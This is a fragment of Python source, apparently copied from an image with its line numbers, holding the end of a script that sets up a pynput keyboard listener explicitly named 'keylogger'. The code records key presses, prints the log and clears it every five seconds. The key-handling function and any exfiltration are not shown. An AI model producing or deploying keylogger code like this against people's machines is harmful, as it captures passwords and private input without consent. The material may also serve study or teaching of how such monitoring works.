 16     print(log)
17
18 def clear_log():
19     global log
20     log = ""
21
22     timer = threading.Timer(5, clear_log)
23     timer.start()
24
25 keylogger = pynput.keyboard.Listener(on_press=process_key)
26
27 with keylogger:
28     clear_log()
29     keylogger.join()